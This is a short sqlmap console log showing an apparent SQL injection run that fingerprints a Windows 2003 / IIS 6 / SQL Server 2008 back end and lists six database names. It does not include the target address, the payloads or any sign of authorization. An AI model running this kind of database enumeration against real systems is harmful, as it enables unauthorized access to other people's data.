 D:\SqlMap免Python版\sqlmap.exe
[10:46:26] [INFO] testing Microsoft SQL Server
[10:46:26] [INFO] confirming Microsoft SQL Server
[10:46:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6
back-end DBMS: Microsoft SQL Server 2008
[10:46:28] [INFO] fetching database names
[10:46:28] [INFO] fetching number of databases
[10:46:28] [WARNING] running in a single-thread mode. Please consider u
ption '--threads' for faster data retrieval
[10:46:28] [INFO] retrieved: 6
[10:46:31] [INFO] retrieved: edong_oweb
[10:47:06] [INFO] retrieved: master
[10:47:27] [INFO] retrieved: model
[10:47:46] [INFO] retrieved: msdb
[10:48:02] [INFO] retrieved: oweb_idc
[10:48:32] [INFO] retrieved: tempdb
available databases [6]:
[*] edong_oweb
[*] master
[*] model
[*] msdb
[*] oweb_idc
[*] tempdb